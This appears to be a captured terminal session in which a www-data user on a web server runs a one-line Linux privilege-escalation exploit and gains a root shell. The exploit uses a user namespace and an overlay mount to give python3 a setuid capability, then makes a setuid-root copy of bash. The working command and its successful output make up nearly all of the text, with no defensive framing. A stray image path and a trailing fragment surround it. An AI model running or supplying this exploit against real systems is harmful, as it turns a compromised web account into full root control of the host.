 www-data@webserver:/var/www/html/uploads$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@webserver:/var/www/html/uploads$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;setcap ca
p_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" &
& u/python3 -c 'import os;os.setuid(0);os.system("cp /bin/bash /var/tmp/bash && chmod 4755 /var/tmp/bash
 && /var/tmp/bash -p && rm -rf l m u w /var/tmp/bash")'
</var/tmp/bash -p && rm -rf l m u w /var/tmp/bash")'
mkdir: cannot create directory ‘l’: File exists
mkdir: cannot create directory ‘u’: File exists
mkdir: cannot create directory ‘w’: File exists
mkdir: cannot create directory ‘m’: File exists
root@webserver:/var/www/html/uploads#
to hear"